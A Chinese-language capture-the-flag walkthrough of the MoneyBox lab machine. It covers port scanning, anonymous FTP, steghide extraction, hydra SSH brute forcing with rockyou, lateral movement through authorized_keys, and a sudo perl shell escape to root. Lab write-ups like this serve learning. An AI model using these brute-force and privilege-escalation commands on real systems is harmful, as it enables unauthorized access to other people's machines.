moneybox 靶机WP
隐写,学习了steghide的用法
学习了
~/.ssh/authorized_keys的含义和用途perl提权
nmap扫描
端口扫描
nmap -sT --min-rate 10000 -p- 192.168.140.138
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-23 06:40 EDT
Nmap scan report for 192.168.140.138
Host is up (0.30s latency).
Not shown: 60070 filtered tcp ports (no-response), 5462 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:CE:67:26 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 56.93 seconds
详细扫描
nmap -sT -sC -sV -O -p22,80,21 192.168.140.138 -oA nmapscan/detail
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-23 06:43 EDT
Nmap scan report for 192.168.140.138
Host is up (0.0029s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.140.132
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1e:30:ce:72:81:e0:a2:3d:5c:28:88:8b:12:ac:fa:ac (RSA)
| 256 01:9d:fa:fb:f2:06:37:c0:12:fc:01:8b:24:8f:53:ae (ECDSA)
|_ 256 2f:34:b3:d0:74:b4:7f:8d:17:d2:37:b1:2e:32:f7:eb (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: MoneyBox
MAC Address: 08:00:27:CE:67:26 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.27 seconds
允许ftp匿名登录,优先级放最高
ftp
匿名连接
ftp 192.168.140.138
Connected to 192.168.140.138.
220 (vsFTPd 3.0.3)
Name (192.168.140.138:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||6424|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
226 Directory send OK.
ftp> put try.txt
local: try.txt remote: try.txt
ftp: Can't open `try.txt': No such file or directory
ftp> put a.txt
local: a.txt remote: a.txt
229 Entering Extended Passive Mode (|||35050|)
550 Permission denied.
ftp> ls
229 Entering Extended Passive Mode (|||11509|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 1093656 Feb 26 2021 trytofind.jpg
226 Directory send OK.
ftp> get trytofind.jpg
local: trytofind.jpg remote: trytofind.jpg
229 Entering Extended Passive Mode (|||29158|)
150 Opening BINARY mode data connection for trytofind.jpg (1093656 bytes).
100% |******************| 1068 KiB 2.33 MiB/s 00:00 ETA
226 Transfer complete.
1093656 bytes received in 00:00 (2.30 MiB/s)
发现仅有一个图片文件trytofind.jpg

打开是一张图片
初步用exiftool分析图片
┌──(kali㉿kali)-[~/moneybox]
└─$ exiftool trytofind.jpg
ExifTool Version Number : 13.10
File Name : trytofind.jpg
Directory : .
File Size : 1094 kB
File Modification Date/Time : 2021:02:26 04:48:17-05:00
File Access Date/Time : 2025:07:23 06:48:22-04:00
File Inode Change Date/Time : 2025:07:23 06:48:22-04:00
File Permissions : -rw-rw-r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Image Width : 3984
Image Height : 2988
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 3984x2988
Megapixels : 11.9
暂时没有发现有效信息
web渗透
访问web服务
查看源码,没有特殊信息
扫描目录

查看

这位名叫Tom的先行者说要给我们一些提示
查看源码,源码底部注释
<!--the hint is the another secret directory is S3cr3t-T3xt-->
访问这个目录

查看源码,底部注释
<!..Secret Key 3xtr4ctd4t4 >
这看起来有可能是一个密码,也可能是一个提示,把leetspeak翻译成英文就是
extract'data
也就是提取数据的意思
纵观之前的线索,首先因为没有什么页面信息,应该不是用cewl提取字典的意思,
此外就还有个图片,那这里说不定是提取图片数据的意思
试一下用steghide
这里补一下misc知识https://www.yuque.com/yuqueyonghu9xetqv/mf54mi/ufinblme2ubqcqrf
steghide extract -sf trytofind.jpg
Enter passphrase:
wrote extracted data to "data.txt".
这里如果真的藏有东西才会让你输密码,否则会告诉你这只是一个普通文件不支持
我们迄今能够被看做密码的就只有3xtr4ctd4t4
而且这里契合提取数据的意思
输入之后得到data.txt文件
cat data.txt
Hello..... renu
I tell you something Important.Your Password is too Week So Change Your Password
Don't Underestimate it.......
这里说renu的密码很弱
3xtr4ctd4t4这个密码再尝试ssh碰撞,有没有可能是Tom的后门或者被Tom改成renu和root的密码
在碰撞无果后结合这封文件,再加上之前的提示很简单
直接用renu用户hydra爆破ssh
┌──(kali㉿kali)-[~/moneybox]
└─$ hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.140.138
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-23 09:24:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.140.138:22/
[22][ssh] host: 192.168.140.138 login: renu password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-23 09:25:07
成功爆破出密码,连接ssh拿到初始shell
提权
先进行基本的枚举
renu@MoneyBox:~$ sudo -l
[sudo] password for renu:
Sorry, user renu may not run sudo on MoneyBox.
renu@MoneyBox:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/passwd
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/umount
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
renu@MoneyBox:~$ cd /home
renu@MoneyBox:/home$ ls
lily renu
renu@MoneyBox:/home$ cd lily
renu@MoneyBox:/home/lily$ ls -alih
total 36K
267326 drwxr-xr-x 4 lily lily 4.0K Feb 26 2021 .
260102 drwxr-xr-x 4 root root 4.0K Feb 26 2021 ..
268181 -rw------- 1 lily lily 985 Feb 26 2021 .bash_history
267329 -rw-r--r-- 1 lily lily 220 Feb 25 2021 .bash_logout
267327 -rw-r--r-- 1 lily lily 3.5K Feb 25 2021 .bashrc
57 drwxr-xr-x 3 lily lily 4.0K Feb 25 2021 .local
267328 -rw-r--r-- 1 lily lily 807 Feb 25 2021 .profile
268178 drwxr-xr-x 2 lily lily 4.0K Feb 26 2021 .ssh
268113 -rw-r--r-- 1 lily lily 65 Feb 26 2021 user2.txt
renu@MoneyBox:/home/lily/.ssh$ ls -alih
total 12K
268178 drwxr-xr-x 2 lily lily 4.0K Feb 26 2021 .
267326 drwxr-xr-x 4 lily lily 4.0K Feb 26 2021 ..
268180 -rw-r--r-- 1 lily lily 393 Feb 26 2021 authorized_keys
renu@MoneyBox:/home/lily/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDRIE9tEEbTL0A+7n+od9tCjASY
AWY0XB
qcqzyqb2qsNsJnBm8cBMCBNSktugtos9HY9hzSInkOzDn3RitZJXuemXCasOsM6gBctu
5GDuL882dFgz962O9TvdF7JJm82eIiVrsS8YCVQq43migWs6HXJu+BNrVbcf+xq36bi
ziQaVBy+vGbiCPpN0JTrtG449NdNZcl0FDmlm2Y6nlH42zM5hCC0HQJiBymc/I37G09
VtUsaCpjiKaxZanglyb2+WLSxmJfr+EhGnWOpQv91hexXd7IdlK6hhUOff5yNxlvIVz
G2VEbugtJXukMSLWk2FhnEdDLqCCHXY+1V+XEB9F3 renu@debian
authorized_keys是什么?
~/.ssh/authorized_keys是一个文件,存储了允许远程登录该用户账号的公钥。每一行是一个完整的公钥
如果某个用户的私钥与文件中某个公钥匹配,他就可以无密码登录这个账号。
这个lily的authorized_key实际上里面写的是renu的公钥,有这个信息就可以直接无密码登录
直接ssh lily
renu@MoneyBox:/home/lily$ ssh lily@192.168.140.138
Linux MoneyBox 4.19.0-14-amd64 #1 SMP Debian 4.19.171-2 (2021-01-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jul 23 04:20:00 2025 from 192.168.140.138
lily@MoneyBox:~$
成功横向提权
枚举
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
gtfobins搜索perl

sudo:以 root 权限运行。
perl -e '...':让 Perl 执行后面这段代码(-e 表示“执行后面这段一行代码”)。
'exec "/bin/sh";':Perl 执行 /bin/sh,并替换当前 Perl 进程,直接启动一个 shell。
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# whoami
root
# ls -ailh
total 28K
260104 drwx------ 3 root root 4.0K Feb 26 2021 .
2 drwxr-xr-x 18 root root 4.0K Feb 25 2021 ..
268183 -rw------- 1 root root 2.1K Feb 26 2021 .bash_history
260466 -rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
267797 drwxr-xr-x 3 root root 4.0K Feb 25 2021 .local
260465 -rw-r--r-- 1 root root 148 Aug 17 2015 .profile
268186 -rw-r--r-- 1 root root 228 Feb 26 2021 .root.txt
# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
See You Back....


 浙公网安备 33010602011771号
浙公网安备 33010602011771号